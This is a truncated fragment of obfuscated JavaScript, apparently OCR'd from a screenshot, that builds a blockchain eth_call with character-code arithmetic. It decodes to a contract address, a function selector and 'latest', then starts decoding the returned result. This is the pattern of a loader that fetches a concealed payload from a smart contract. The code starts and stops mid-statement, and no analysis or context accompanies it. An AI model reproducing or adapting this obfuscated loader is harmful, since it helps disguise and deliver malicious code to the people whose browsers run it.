
(25+83),(24+33+51)),params:
[{to:String.fromCharCode((29+19),(91+25+4),
(19+29),(24+11+21),(21+29+52),(72+28),(22+71+7),
(4+46),(4+49),(40+58),(37+17+1),(5+51),(74+21+5),
(83+19),(22+30),(74+21+6),(43+7+7),(20+32),
(21+28),(8+15+30),(35+16),(28+17+9),(6+51),(31+21+1),
(8+29+14),(47+23+28),(43+58),(48+1),(23+28),
(15+13+20),(38+8+2),(50+2+0),(46+4+3),(26+15+12),
(50+51),(23+9+19),(6+50),(33+6+17),(24+15+10),
(14+42),(4+52),
(28+21)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod